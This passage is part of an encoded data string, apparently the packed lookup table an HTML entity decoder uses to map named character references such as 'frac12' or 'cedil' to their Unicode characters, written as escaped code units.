e\u0200;ISU\u117B\u117C\u1189\u11AF\u65A1ntersection;\u6293u\u0100bp\u118F\u119Eset\u0100;E\u1197\u1198\u628Fqual;\u6291erset\u0100;E\u11A8\u11A9\u6290qual;\u6292nion;\u6294cr;\uC000\u{1D4AE}ar;\u62C6\u0200bcmp\u11C8\u11DB\u1209\u120B\u0100;s\u11CD\u11CE\u62D0et\u0100;E\u11CD\u11D5qual;\u6286\u0100ch\u11E0\u1205eeds\u0200;EST\u11ED\u11EE\u11F4\u11FF\u627Bqual;\u6AB0lantEqual;\u627Dilde;\u627FTh\xE1\u0F8C;\u6211\u0180;es\u1212\u1213\u1223\u62D1rset\u0100;E\u121C\u121D\u6283qual;\u6287et\xBB\u1213\u0580HRSacfhiors\u123E\u1244\u1249\u1255\u125E\u1271\u1276\u129F\u12C2\u12C8\u12D1ORN\u803B\xDE\u40DEADE;\u6122\u0100Hc\u124E\u1252cy;\u440By;\u4426\u0100bu\u125A\u125C;\u4009;\u43A4\u0180aey\u1265\u126A\u126Fron;\u4164dil;\u4162;\u4422r;\uC000\u{1D517}\u0100ei\u127B\u1289\u01F2\u1280\0\u1287efore;\u6234a;\u4398\u0100cn\u128E\u1298kSpace;\uC000\u205F\u200ASpace;\u6009lde\u0200;EFT\u12AB\u12AC\u12B2\u12BC\u623Cqual;\u6243ullEqual;\u6245ilde;\u6248pf;\uC000\u{1D54B}ipleDot;\u60DB\u0100ct\u12D6\u12DBr;\uC000\u{1D4AF}rok;\u4166\u0AE1\u12F7\u130E\u131A\u1326\0\u132C\u1331\0\0\0\0\0\u1338\u133D\u1377\u1385\0\u13FF\u1404\u140A\u1410\u0100cr\u12FB\u1301ute\u803B\xDA\u40DAr\u0100;o\u1307\u1308\u619Fcir;\u6949r\u01E3\u1313\0\u1316y;\u440Eve;\u416C\u0100iy\u131E\u1323rc\u803B\xDB\u40DB;\u4423blac;\u4170r;\uC000\u{1D518}rave\u803B\xD9\u40D9acr;\u416A\u0100di\u1341\u1369er\u0100BP\u1348\u135D\u0100ar\u134D\u1350r;\u405Fac\u0100ek\u1357\u1359;\u63DFet;\u63B5arenthesis;\u63DDon\u0100;P\u1370\u1371\u62C3lus;\u628E\u0100gp\u137B\u137Fon;\u4172f;\uC000\u{1D54C}\u0400ADETadps\u1395\u13AE\u13B8\u13C4\u03E8\u13D2\u13D7\u13F3rrow\u0180;BD\u1150\u13A0\u13A4ar;\u6912ownArrow;\u61C5ownArrow;\u6195quilibrium;\u696Eee\u0100;A\u13CB\u13CC\u62A5rrow;\u61A5own\xE1\u03F3er\u0100LR\u13DE\u13E8eftArrow;\u6196ightArrow;\u6197i\u0100;l\u13F9\u13FA\u43D2on;\u43A5ing;\u416Ecr;\uC000\u{1D4B0}ilde;\u4168ml\u803B\xDC\u40DC\u0480Dbcdefosv\u1427\u142C\u1430\u1433\u143E\u1485\u148A\u1490\u1496ash;\u62ABar;\u6AEBy;\u4412ash\u0100;l\u143B\u143C\u62A9;\u6AE6\u0100er\u1443\u1445;\u62C1\u0180bty\u144C\u1450\u147Aar;\u6016\u0100;i\u144F\u1455cal\u0200BLST\u1461\u1465\u146A\u1474ar;\u6223ine;\u407Ceparator;\u6758ilde;\u6240ThinSpace;\u600Ar;\uC000\u{1D519}pf;\uC000\u{1D54D}cr;\uC000\u{1D4B1}dash;\u62AA\u0280cefos\u14A7\u14AC\u14B1\u14B6\u14BCirc;\u4174dge;\u62C0r;\uC000\u{1D51A}pf;\uC000\u{1D54E}cr;\uC000\u{1D4B2}\u0200fios\u14CB\u14D0\u14D2\u14D8r;\uC000\u{1D51B};\u439Epf;\uC000\u{1D54F}cr;\uC000\u{1D4B3}\u0480AIUacfosu\u14F1\u14F5\u14F9\u14FD\u1504\u150F\u1514\u151A\u1520cy;\u442Fcy;\u4407cy;\u442Ecute\u803B\xDD\u40DD\u0100iy\u1509\u150Drc;\u4176;\u442Br;\uC000\u{1D51C}pf;\uC000\u{1D550}cr;\uC000\u{1D4B4}ml;\u4178\u0400Hacdefos\u1535\u1539\u153F\u154B\u154F\u155D\u1560\u1564cy;\u4416cute;\u4179\u0100ay\u1544\u1549ron;\u417D;\u4417ot;\u417B\u01F2\u1554\0\u155BoWidt\xE8\u0AD9a;\u4396r;\u6128pf;\u6124cr;\uC000\u{1D4B5}\u0BE1\u1583\u158A\u1590\0\u15B0\u15B6\u15BF\0\0\0\0\u15C6\u15DB\u15EB\u165F\u166D\0\u1695\u169B\u16B2\u16B9\0\u16BEcute\u803B\xE1\u40E1reve;\u4103\u0300;Ediuy\u159C\u159D\u15A1\u15A3\u15A8\u15AD\u623E;\uC000\u223E\u0333;\u623Frc\u803B\xE2\u40E2te\u80BB\xB4\u0306;\u4430lig\u803B\xE6\u40E6\u0100;r\xB2\u15BA;\uC000\u{1D51E}rave\u803B\xE0\u40E0\u0100ep\u15CA\u15D6\u0100fp\u15CF\u15D4sym;\u6135\xE8\u15D3ha;\u43B1\u0100ap\u15DFc\u0100cl\u15E4\u15E7r;\u4101g;\u6A3F\u0264\u15F0\0\0\u160A\u0280;adsv\u15FA\u15FB\u15FF\u1601\u1607\u6227nd;\u6A55;\u6A5Clope;\u6A58;\u6A5A\u0380;elmrsz\u1618\u1619\u161B\u161E\u163F\u164F\u1659\u6220;\u69A4e\xBB\u1619sd\u0100;a\u1625\u1626\u6221\u0461\u1630\u1632\u1634\u1636\u1638\u163A\u163C\u163E;\u69A8;\u69A9;\u69AA;\u69AB;\u69AC;\u69AD;\u69AE;\u69AFt\u0100;v\u1645\u1646\u621Fb\u0100;d\u164C\u164D\u62BE;\u699D\u0100pt\u1654\u1657h;\u6222\xBB\xB9arr;\u637C\u0100gp\u1663\u1667on;\u4105f;\uC000\u{1D552}\u0380;Eaeiop\u12C1\u167B\u167D\u1682\u1684\u1687\u168A;\u6A70cir;\u6A6F;\u624Ad;\u624Bs;\u4027rox\u0100;e\u12C1\u1692\xF1\u1683ing\u803B\xE5\u40E5\u0180cty\u16A1\u16A6\u16A8r;\uC000\u{1D4B6};\u402Amp\u0100;e\u12C1\u16AF\xF1\u0288ilde\u803B\xE3\u40E3ml\u803B\xE4\u40E4\u0100ci\u16C2\u16C8onin\xF4\u0272nt;\u6A11\u0800Nabcdefiklnoprsu\u16ED\u16F1\u1730\u173C\u1743\u1748\u1778\u177D\u17E0\u17E6\u1839\u1850\u170D\u193D\u1948\u1970ot;\u6AED\u0100cr\u16F6\u171Ek\u0200ceps\u1700\u1705\u170D\u1713ong;\u624Cpsilon;\u43F6rime;\u6035im\u0100;e\u171A\u171B\u623Dq;\u62CD\u0176\u1722\u1726ee;\u62BDed\u0100;g\u172C\u172D\u6305e\xBB\u172Drk\u0100;t\u135C\u1737brk;\u63B6\u0100oy\u1701\u1741;\u4431quo;\u601E\u0280cmprt\u1753\u175B\u1761\u1764\u1768aus\u0100;e\u010A\u0109ptyv;\u69B0s\xE9\u170Cno\xF5\u0113\u0180ahw\u176F\u1771\u1773;\u43B2;\u6136een;\u626Cr;\uC000\u{1D51F}g\u0380costuvw\u178D\u179D\u17B3\u17C1\u17D5\u17DB\u17DE\u0180aiu\u1794\u1796\u179A\xF0\u0760rc;\u65EFp\xBB\u1371\u0180dpt\u17A4\u17A8\u17ADot;\u6A00lus;\u6A01imes;\u6A02\u0271\u17B9\0\0\u17BEcup;\u6A06ar;\u6605riangle\u0100du\u17CD\u17D2own;\u65BDp;\u65B3plus;\u6A04e\xE5\u1444\xE5\u14ADarow;\u690D\u0180ako\u17ED\u1826\u1835\u0100cn\u17F2\u1823k\u0180lst\u17FA\u05AB\u1802ozenge;\u69EBriangle\u0200;dlr\u1812\u1813\u1818\u181D\u65B4own;\u65BEeft;\u65C2ight;\u65B8k;\u6423\u01B1\u182B\0\u1833\u01B2\u182F\0\u1831;\u6592;\u65914;\u6593ck;\u6588\u0100eo\u183E\u184D\u0100;q\u1843\u1846\uC000=\u20E5uiv;\uC000\u2261\u20E5t;\u6310\u0200ptwx\u1859\u185E\u1867\u186Cf;\uC000\u{1D553}\u0100;t\u13CB\u1863om\xBB\u13CCtie;\u62C8\u0600DHUVbdhmptuv\u1885\u1896\u18AA\u18BB\u18D7\u18DB\u18EC\u18FF\u1905\u190A\u1910\u1921\u0200LRlr\u188E\u1890\u1892\u1894;\u6557;\u6554;\u6556;\u6553\u0280;DUdu\u18A1\u18A2\u18A4\u18A6\u18A8\u6550;\u6566;\u6569;\u6564;\u6567\u0200LRlr\u18B3\u18B5\u18B7\u18B9;\u655D;\u655A;\u655C;\u6559\u0380;HLRhlr\u18CA\u18CB\u18CD\u18CF\u18D1\u18D3\u18D5\u6551;\u656C;\u6563;\u6560;\u656B;\u6562;\u655Fox;\u69C9\u0200LRlr\u18E4\u18E6\u18E8\u18EA;\u6555;\u6552;\u6510;\u650C\u0280;DUdu\u06BD\u18F7\u18F9\u18FB\u18FD;\u6565;\u6568;\u652C;\u6534inus;\u629Flus;\u629Eimes;\u62A0\u0200LRlr\u1919\u191B\u191D\u191F;\u655B;\u6558;\u6518;\u6514\u0380;HLRhlr\u1930\u1931\u1933\u1935\u1937\u1939\u193B\u6502;\u656A;\u6561;\u655E;\u653C;\u6524;\u651C\u0100ev\u0123\u1942bar\u803B\xA6\u40A6\u0200ceio\u1951\u1956\u195A\u1960r;\uC000\u{1D4B7}mi;\u604Fm\u0100;e\u171A\u171Cl\u0180;bh\u1968\u1969\u196B\u405C;\u69C5sub;\u67C8\u016C\u1974\u197El\u0100;e\u1979\u197A\u6022t\xBB\u197Ap\u0180;Ee\u012F\u1985\u1987;\u6AAE\u0100;q\u06DC\u06DB\u0CE1\u19A7\0\u19E8\u1A11\u1A15\u1A32\0\u1A37\u1A50\0\0\u1AB4\0\0\u1AC1\0\0\u1B21\u1B2E\u1B4D\u1B52\0\u1BFD\0\u1C0C\u0180cpr\u19AD\u19B2\u19DDute;\u4107\u0300;abcds\u19BF\u19C0\u19C4\u19CA\u19D5\u19D9\u6229nd;\u6A44rcup;\u6A49\u0100au\u19CF\u19D2p;\u6A4Bp;\u6A47ot;\u6A40;\uC000\u2229\uFE00\u0100eo\u19E2\u19E5t;\u6041\xEE\u0693\u0200aeiu\u19F0\u19FB\u1A01\u1A05\u01F0\u19F5\0\u19F8s;\u6A4Don;\u410Ddil\u803B\xE7\u40E7rc;\u4109ps\u0100;s\u1A0C\u1A0D\u6A4Cm;\u6A50ot;\u410B\u0180dmn\u1A1B\u1A20\u1A26il\u80BB\xB8\u01ADptyv;\u69B2t\u8100\xA2;e\u1A2D\u1A2E\u40A2r\xE4\u01B2r;\uC000\u{1D520}\u0180cei\u1A3D\u1A40\u1A4Dy;\u4447ck\u0100;m\u1A47\u1A48\u6713ark\xBB\u1A48;\u43C7r\u0380;Ecefms\u1A5F\u1A60\u1A62\u1A6B\u1AA4\u1AAA\u1AAE\u65CB;\u69C3\u0180;el\u1A69\u1A6A\u1A6D\u42C6q;\u6257e\u0261\u1A74\0\0\u1A88rrow\u0100lr\u1A7C\u1A81eft;\u61BAight;\u61BB\u0280RSacd\u1A92\u1A94\u1A96\u1A9A\u1A9F\xBB\u0F47;\u64C8st;\u629Birc;\u629Aash;\u629Dnint;\u6A10id;\u6AEFcir;\u69C2ubs\u0100;u\u1ABB\u1ABC\u6663it\xBB\u1ABC\u02EC\u1AC7\u1AD4\u1AFA\0\u1B0Aon\u0100;e\u1ACD\u1ACE\u403A\u0100;q\xC7\xC6\u026D\u1AD9\0\0\u1AE2a\u0100;t\u1ADE\u1ADF\u402C;\u4040\u0180;fl\u1AE8\u1AE9\u1AEB\u6201\xEE\u1160e\u0100mx\u1AF1\u1AF6ent\xBB\u1AE9e\xF3\u024D\u01E7\u1AFE\0\u1B07\u0100;d\u12BB\u1B02ot;\u6A6Dn\xF4\u0246\u0180fry\u1B10\u1B14\u1B17;\uC000\u{1D554}o\xE4\u0254\u8100\xA9;s\u0155\u1B1Dr;\u6117\u0100ao\u1B25\u1B29rr;\u61B5ss;\u6717\u0100cu\u1B32\u1B37r;\uC000\u{1D4B8}\u0100bp\u1B3C\u1B44\u0100;e\u1B41\u1B42\u6ACF;\u6AD1\u0100;e\u1B49\u1B4A\u6AD0;\u6AD2dot;\u62EF\u0380delprvw\u1B60\u1B6C\u1B77\u1B82\u1BAC\u1BD4\u1BF9arr\u0100lr\u1B68\u1B6A;\u6938;\u6935\u0270\u1B72\0\0\u1B75r;\u62DEc;\u62DFarr\u0100;p\u1B7F\u1B80\u61B6;\u693D\u0300;bcdos\u1B8F\u1B90\u1B96\u1BA1\u1BA5\u1BA8\u622Arcap;\u6A48\u0100au\u1B9B\u1B9Ep;\u6A46p;\u6A4Aot;\u628Dr;\u6A45;\uC000\u222A\uFE00\u0200alrv\u1BB5\u1BBF\u1BDE\u1BE3rr\u0100;m\u1BBC\u1BBD\u61B7;\u693Cy\u0180evw\u1BC7\u1BD4\u1BD8q\u0270\u1BCE\0\0\u1BD2re\xE3\u1B73u\xE3\u1B75ee;\u62CEedge;\u62CFen\u803B\xA4\u40A4earrow\u0100lr\u1BEE\u1BF3eft\xBB\u1B80ight\xBB\u1BBDe\xE4\u1BDD\u0100ci\u1C01\u1C07onin\xF4\u01F7nt;\u6231lcty;\u632D\u0980AHabcdefhijlorstuwz\u1C38\u1C3B\u1C3F\u1C5D\u1C69\u1C75\u1C8A\u1C9E\u1CAC\u1CB7\u1CFB\u1CFF\u1D0D\u1D7B\u1D91\u1DAB\u1DBB\u1DC6\u1DCDr\xF2\u0381ar;\u6965\u0200glrs\u1C48\u1C4D\u1C52\u1C54ger;\u6020eth;\u6138\xF2\u1133h\u0100;v\u1C5A\u1C5B\u6010\xBB\u090A\u016B\u1C61\u1C67arow;\u690Fa\xE3\u0315\u0100ay\u1C6E\u1C73ron;\u410F;\u4434\u0180;ao\u0332\u1C7C\u1C84\u0100gr\u02BF\u1C81r;\u61CAtseq;\u6A77\u0180glm\u1C91\u1C94\u1C98\u803B\xB0\u40B0ta;\u43B4ptyv;\u69B1\u0100ir\u1CA3\u1CA8sht;\u697F;\uC000\u{1D521}ar\u0100lr\u1CB3\u1CB5\xBB\u08DC\xBB\u101E\u0280aegsv\u1CC2\u0378\u1CD6\u1CDC\u1CE0m\u0180;os\u0326\u1CCA\u1CD4nd\u0100;s\u0326\u1CD1uit;\u6666amma;\u43DDin;\u62F2\u0180;io\u1CE7\u1CE8\u1CF8\u40F7de\u8100\xF7;o\u1CE7\u1CF0ntimes;\u62C7n\xF8\u1CF7cy;\u4452c\u026F\u1D06\0\0\u1D0Arn;\u631Eop;\u630D\u0280lptuw\u1D18\u1D1D\u1D22\u1D49\u1D55lar;\u4024f;\uC000\u{1D555}\u0280;emps\u030B\u1D2D\u1D37\u1D3D\u1D42q\u0100;d\u0352\u1D33ot;\u6251inus;\u6238lus;\u6214quare;\u62A1blebarwedg\xE5\xFAn\u0180adh\u112E\u1D5D\u1D67ownarrow\xF3\u1C83arpoon\u0100lr\u1D72\u1D76ef\xF4\u1CB4igh\xF4\u1CB6\u0162\u1D7F\u1D85karo\xF7\u0F42\u026F\u1D8A\0\0\u1D8Ern;\u631Fop;\u630C\u0180cot\u1D98\u1DA3\u1DA6\u0100ry\u1D9D\u1DA1;\uC000\u{1D4B9};\u4455l;\u69F6rok;\u4111\u0100dr\u1DB0\u1DB4ot;\u62F1i\u0100;f\u1DBA\u1816\u65BF\u0100ah\u1DC0\u1DC3r\xF2\u0429a\xF2\u0FA6angle;\u69A6\u0100ci\u1DD2\u1DD5y;\u445Fgrarr;\u67FF\u0900Dacdefglmnopqrstux\u1E01\u1E09\u1E19\u1E38\u0578\u1E3C\u1E49\u1E61\u1E7E\u1EA5\u1EAF\u1EBD\u1EE1\u1F2A\u1F37\u1F44\u1F4E\u1F5A\u0100Do\u1E06\u1D34o\xF4\u1C89\u0100cs\u1E0E\u1E14ute\u803B\xE9\u40E9ter;\u6A6E\u0200aioy\u1E22\u1E27\u1E31\u1E36ron;\u411Br\u0100;c\u1E2D\u1E2E\u6256\u803B\xEA\u40EAlon;\u6255;\u444Dot;\u4117\u0100Dr\u1E41\u1E45ot;\u6252;\uC000\u{1D522}\u0180;rs\u1E50\u1E51\u1E57\u6A9Aave\u803B\xE8\u40E8\u0100;d\u1E5C\u1E5D\u6A96ot;\u6A98\u0200;ils\u1E6A\u1E6B\u1E72\u1E74\u6A99nters;\u63E7;\u6113\u0100;d\u1E79\u1E7A\u6A95ot;\u6A97\u0180aps\u1E85\u1E89\u1E97cr;\u4113ty\u0180;sv\u1E92\u1E93\u1E95\u6205et\xBB\u1E93p\u01001;\u1E9D\u1EA4\u0133\u1EA1\u1EA3;\u6004;\u6005\u6003\u0100gs\u1EAA\u1EAC;\u414Bp;\u6002\u0100gp\u1EB4\u1EB8on;\u4119f;\uC000\u{1D556}\u0180als\u1EC4\u1ECE\u1ED2r\u0100;s\u1ECA\u1ECB\u62D5l;\u69E3us;\u6A71i\u0180;lv\u1EDA\u1EDB\u1EDF\u43B5on\xBB\u1EDB;\u43F5\u0200csuv\u1EEA\u1EF3\u1F0B\u1F23\u0100io\u1EEF\u1E31rc\xBB\u1E2E\u0269\u1EF9\0\0\u1EFB\xED\u0548ant\u0100gl\u1F02\u1F06tr\xBB\u1E5Dess\xBB\u1E7A\u0180aei\u1F12\u1F16\u1F1Als;\u403Dst;\u625Fv\u0100;D\u0235\u1F20D;\u6A78parsl;\u69E5\u0100Da\u1F2F\u1F33ot;\u6253rr;\u6971\u0180cdi\u1F3E\u1F41\u1EF8r;\u612Fo\xF4\u0352\u0100ah\u1F49\u1F4B;\u43B7\u803B\xF0\u40F0\u0100mr\u1F53\u1F57l\u803B\xEB\u40EBo;\u60AC\u0180cip\u1F61\u1F64\u1F67l;\u4021s\xF4\u056E\u0100eo\u1F6C\u1F74ctatio\xEE\u0559nential\xE5\u0579\u09E1\u1F92\0\u1F9E\0\u1FA1\u1FA7\0\0\u1FC6\u1FCC\0\u1FD3\0\u1FE6\u1FEA\u2000\0\u2008\u205Allingdotse\xF1\u1E44y;\u4444male;\u6640\u0180ilr\u1FAD\u1FB3\u1FC1lig;\u8000\uFB03\u0269\u1FB9\0\0\u1FBDg;\u8000\uFB00ig;\u8000\uFB04;\uC000\u{1D523}lig;\u8000\uFB01lig;\uC000fj\u0180alt\u1FD9\u1FDC\u1FE1t;\u666Dig;\u8000\uFB02ns;\u65B1of;\u4192\u01F0\u1FEE\0\u1FF3f;\uC000\u{1D557}\u0100ak\u05BF\u1FF7\u0100;v\u1FFC\u1FFD\u62D4;\u6AD9artint;\u6A0D\u0100ao\u200C\u2055\u0100cs\u2011\u2052\u03B1\u201A\u2030\u2038\u2045\u2048\0\u2050\u03B2\u2022\u2025\u2027\u202A\u202C\0\u202E\u803B\xBD\u40BD;\u6153\u803B\xBC\u40BC;\u6155;\u6159;\u615B\u01B3\u2034\0\u2036;\u6154;\u6156\u02B4\u203E\u2041\0\0\u2043\u803B\xBE\u40BE;\u6157;\u615C5;\u6158\u01B6\u204C\0\u204E;\u615A;\u615D8;\u615El;\u6044wn;\u6322cr;\uC000\u{1D4BB}\u0880Eabcdefgijlnorstv\u2082\u2089\u209F\u20A5\u20B0\u20B4\u20F0\u20F5\u20FA\u20FF\u2103\u2112\u2138\u0317\u213E\u2152\u219E\u0100;l\u064D\u2087;\u6A8C\u0180cmp\u2090\u2095\u209Dute;\u41F5ma\u0100;d\u209C\u1CDA\u43B3;\u6A86reve;\u411F\u0100iy\u20AA\u20AErc;\u411D;\u4433ot;\u4121\u0200;lqs\u063E\u0642\u20BD\u20C9\u0180;qs\u063E\u064C\u20C4lan\xF4\u0665\u0200;cdl\u0665\u20D2\u20D5\u20E5c;\u6AA9ot\u0100;o\u20DC\u20DD\u6A80\u0100;l\u20E2\u20E3\u6A82;\u6A84\u0100;e\u20EA\u20ED\uC000\u22DB\uFE00s;\u6A94r;\uC000\u{1D524}\u0100;g\u0673\u061Bmel;\u6137cy;\u4453\u0200;Eaj\u065A\u210C\u210E\u2110;\u6A92;\u6AA5;\u6AA4\u0200Eaes\u211B\u211D\u2129\u2134;\u6269p\u0100;p\u2123\u2124\u6A8Arox\xBB\u2124\u0100;q\u212E\u212F\u6A88\u0100;q\u212E\u211Bim;\u62E7pf;\uC000\u{1D558}\u0100ci\u2143\u2146r;\u610Am\u0180;el\u066B\u214E\u2150;\u6A8E;\u6A90\u8300>;cdlqr\u05EE\u2160\u216A\u216E\u2173\u2179\u0100ci\u2165\u2167;\u6AA7r;\u6A7Aot;\u62D7Par;\u6995uest;\u6A7C\u0280adels\u2184\u216A\u2190\u0656\u219B\u01F0\u2189\0\u218Epro\xF8\u209Er;\u6978q\u0100lq\u063F\u2196les\xF3\u2088i\xED\u066B\u0100en\u21A3\u21ADrtneqq;\uC000\u2269\uFE00\xC5\u21AA\u0500Aabcefkosy\u21C4\u21C7\u21F1\u21F5\u21FA\u2218\u221D\u222F\u2268\u227Dr\xF2\u03A0\u0200ilmr\u21D0\u21D4\u21D7\u21DBrs\xF0\u1484f\xBB\u2024il\xF4\u06A9\u0100dr\u21E0\u21E4cy;\u444A\u0180;cw\u08F4\u21EB\u21EFir;\u6948;\u61ADar;\u610Firc;\u4125\u0180alr\u2201\u220E\u2213rts\u0100;u\u2209\u220A\u6665it\xBB\u220Alip;\u6026con;\u62B9r;\uC000\u{1D525}s\u0100ew\u2223\u2229arow;\u6925arow;\u6926\u0280amopr\u223A\u223E\u2243\u225E\u2263rr;\u61FFtht;\u623Bk\u0100lr\u2249\u2253eftarrow;\u61A9ightarrow;\u61AAf;\uC000\u{1D559}bar;\u6015\u0180clt\u226F\u2274\u2278r;\uC000\u{1D4BD}as\xE8\u21F4rok;\u4127\u0100bp\u2282\u2287ull;\u6043hen\xBB\u1C5B\u0AE1\u22A3\0\u22AA\0\u22B8\u22C5\u22CE\0\u22D5\u22F3\0\0\u22F8\u2322\u2367\u2362\u237F\0\u2386\u23AA\u23B4cute\u803B\xED\u40ED\u0180;iy\u0771\u22B0\u22B5rc\u803B\xEE\u40EE;\u4438\u0100cx\u22BC\u22BFy;\u4435cl\u803B\xA1\u40A1\u0100fr\u039F\u22C9;\uC000\u{1D526}rave\u803B\xEC\u40EC\u0200;ino\u073E\u22DD\u22E9\u22EE\u0100in\u22E2\u22E6nt;\u6A0Ct;\u622Dfin;\u69DCta;\u6129lig;\u4133\u0180aop\u22FE\u231A\u231D\u0180cgt\u2305\u2308\u2317r;\u412B\u0180elp\u071F\u230F\u2313in\xE5\u078Ear\xF4\u0720h;\u4131f;\u62B7ed;\u41B5\u0280;cfot\u04F4\u232C\u2331\u233D\u2341are;\u6105in\u0100;t\u2338\u2339\u621Eie;\u69DDdo\xF4\u2319\u0280;celp\u0757\u234C\u2350\u235B\u2361al;\u62BA\u0100gr\u2355\u2359er\xF3\u1563\xE3\u234Darhk;\u6A17rod;\u6A3C\u0200cgpt\u236F\u2372\u2376\u237By;\u4451on;\u412Ff;\uC000\u{1D55A}a;\u43B9uest\u803B\xBF\u40BF\u0100ci\u238A\u238Fr;\uC000\u{1D4BE}n\u0280;Edsv\u04F4\u239B\u239D\u23A1\u04F3;\u62F9ot;\u62F5\u0100;v\u23A6\u23A7\u62F4;\u62F3\u0100;i\u0777\u23AElde;\u4129\u01EB\u23B8\0\u23BCcy;\u4456l\u803B\xEF\u40EF\u0300cfmosu\u23CC\u23D7\u23DC\u23E1\u23E7\u23F5\u0100iy\u23D1\u23D5rc;\u4135;\u4439r;\uC000\u{1D527}ath;\u4237pf;\uC000\u{1D55B}\u01E3\u23EC\0\u23F1r;\uC000\u{1D4BF}rcy;\u4458kcy;\u4454\u0400acfghjos\u240B\u2416\u2422\u2427\u242D\u2431\u2435\u243Bppa\u0100;v\u2413\u2414\u43BA;\u43F0\u0100ey\u241B\u2420dil;\u4137;\u443Ar;\uC000\u{1D528}reen;\u4138cy;\u4445cy;\u445Cpf;\uC000\u{1D55C}cr;\uC000\u{1D4C0}\u0B80ABEHabcdefghjlmnoprstuv\u2470\u2481\u2486\u248D\u2491\u250E\u253D\u255A\u2580\u264E\u265E\u2665\u2679\u267D\u269A\u26B2\u26D8\u275D\u2768\u278B\u27C0\u2801\u2812\u0180art\u2477\u247A\u247Cr\xF2\u09C6\xF2\u0395ail;\u691Barr;\u690E\u0100;g\u0994\u248B;\u6A8Bar;\u6962\u0963\u24A5\0\u24AA\0\u24B1\0\0\0\0\0\u24B5\u24BA\0\u24C6\u24C8\u24CD\0\u24F9ute;\u413Amptyv;\u69B4ra\xEE\u084Cbda;\u43BBg\u0180;dl\u088E\u24C1\u24C3;\u6991\xE5\u088E;\u6A85uo\u803B\xAB\u40ABr\u0400;bfhlpst\u0899\u24DE\u24E6\u24E9\u24EB\u24EE\u24F1\u24F5\u0100;f\u089D\u24E3s;\u691Fs;\u691D\xEB\u2252p;\u61ABl;\u6939im;\u6973l;\u61A2\u0180;ae\u24FF\u2500\u2504\u6AABil;\u6919\u0100;s\u2509\u250A\u6AAD;\uC000\u2AAD\uFE00\u0180abr\u2515\u2519\u251Drr;\u690Crk;\u6772\u0100ak\u2522\u252Cc\u0100ek\u2528\u252A;\u407B;\u405B\u0100es\u2531\u2533;\u698Bl\u0100du\u2539\u253B;\u698F;\u698D\u0200aeuy\u2546\u254B\u2556\u2558ron;\u413E\u0100di\u2550\u2554il;\u413C\xEC\u08B0\xE2\u2529;\u443B\u0200cqrs\u2563\u2566\u256D\u257Da;\u6936uo\u0100;r\u0E19\u1746\u0100du\u2572\u2577har;\u6967shar;\u694Bh;\u61B2\u0280;fgqs\u258B\u258C\u0989\u25F3\u25FF\u6264t\u0280ahlrt\u2598\u25A4\u25B7\u25C2\u25E8rrow\u0100;t\u0899\u25A1a\xE9\u24F6arpoon\u0100du\u25AF\u25B4own\xBB\u045Ap\xBB\u0966eftarrows;\u61C7ight\u0180ahs\u25CD\u25D6\u25DErrow\u0100;s\u08F4\u08A7arpoon\xF3\u0F98quigarro\xF7\u21F0hreetimes;\u62CB\u0180;qs\u258B\u0993\u25FAlan\xF4\u09AC\u0280;cdgs\u09AC\u260A\u260D\u261D\u2628c;\u6AA8ot\u0100;o\u2614\u2615\u6A7F\u0100;r\u261A\u261B\u6A81;\u6A83\u0100;e\u2622\u2625\uC000\u22DA\uFE00s;\u6A93\u0280adegs\u2633\u2639\u263D\u2649\u264Bppro\xF8\u24C6ot;\u62D6q\u0100gq\u2643\u2645\xF4\u0989gt\xF2\u248C\xF4\u099Bi\xED\u09B2\u0180ilr\u2655\u08E1\u265Asht;\u697C;\uC000\u{1D529}\u0100;E\u099C\u2663;\u6A91\u0161\u2669\u2676r\u0100du\u25B2\u266E\u0100;l\u0965\u2673;\u696Alk;\u6584cy;\u4459\u0280;acht\u0A48\u2688\u268B\u2691\u2696r\xF2\u25C1orne\xF2\u1D08ard;\u696Bri;\u65FA\u0100io\u269F\u26A4dot;\u4140ust\u0100;a\u26AC\u26AD\u63B0che\xBB\u26AD\u0200Eaes\u26BB\u26BD\u26C9\u26D4;\u6268p\u0100;p\u26C3\u26C4\u6A89rox\xBB\u26C4\u0100;q\u26CE\u26CF\u6A87\u0100;q\u26CE\u26BBim;\u62E6\u0400abnoptwz\u26E9\u26F4\u26F7\u271A\u272F\u2741\u2747\u2750\u0100nr\u26EE\u26F1g;\u67ECr;\u61FDr\xEB\u08C1g\u0180lmr\u26FF\u270D\u2714eft\u0100ar\u09E6\u2707ight\xE1\u09F2apsto;\u67FCight\xE1\u09FDparrow\u0100lr\u2725\u2729ef\xF4\u24EDight;\u61AC\u0180afl\u2736\u2739\u273Dr;\u6985;\uC000\u{1D55D}us;\u6A2Dimes;\u6A34\u0161\u274B\u274Fst;\u6217\xE1\u134E\u0180;ef\u2757\u2758\u1800\u65CAnge\xBB\u2758ar\u0100;l\u2764\u2765\u4028t;\u6993\u0280achmt\u2773\u2776\u277C\u2785\u2787r\xF2\u08A8orne\xF2\u1D8Car\u0100;d\u0F98\u2783;\u696D;\u600Eri;\u62BF\u0300achiqt\u2798\u279D\u0A40\u27A2\u27AE\u27BBquo;\u6039r;\uC000\u{1D4C1}m\u0180;eg\u09B2\u27AA\u27AC;\u6A8D;\u6A8F\u0100bu\u252A\u27B3o\u0100;r\u0E1F\u27B9;\u601Arok;\u4142\u8400<;cdhilqr\u082B\u27D2\u2639\u27DC\u27E0\u27E5\u27EA\u27F0\u0100ci\u27D7\u27D9;\u6AA6r;\u6A79re\xE5\u25F2mes;\u62C9arr;\u6976uest;\u6A7B\u0100Pi\u27F5\u27F9ar;\u6996\u0180;ef\u2800\u092D\u181B\u65C3r\u0100du\u2807\u280Dshar;\u694Ahar;\u6966\u0100en\u2817\u2821rtneqq;\uC000\u2268\uFE00\xC5\u281E\u0700Dacdefhilnopsu\u2840\u2845\u2882\u288E\u2893\u28A0\u28A5\u28A8\u28DA\u28E2\u28E4\u0A83\u28F3\u2902Dot;\u623A\u0200clpr\u284E\u2852\u2863\u287Dr\u803B\xAF\u40AF\u0100et\u2857\u2859;\u6642\u0100;e\u285E\u285F\u6720se\xBB\u285F\u0100;s\u103B\u2868to\u0200;dlu\u103B\u2873\u2877\u287Bow\xEE\u048Cef\xF4\u090F\xF0\u13D1ker;\u65AE\u0100oy\u2887\u288Cmma;\u6A29;\u443Cash;\u6014asuredangle\xBB\u1626r;\uC000\u{1D52A}o;\u6127\u0180cdn\u28AF\u28B4\u28C9ro\u803B\xB5\u40B5\u0200;acd\u1464\u28BD\u28C0\u28C4s\xF4\u16A7ir;\u6AF0ot\u80BB\xB7\u01B5us\u0180;bd\u28D2\u1903\u28D3\u6212\u0100;u\u1D3C\u28D8;\u6A2A\u0163\u28DE\u28E1p;\u6ADB\xF2\u2212\xF0\u0A81\u0100dp\u28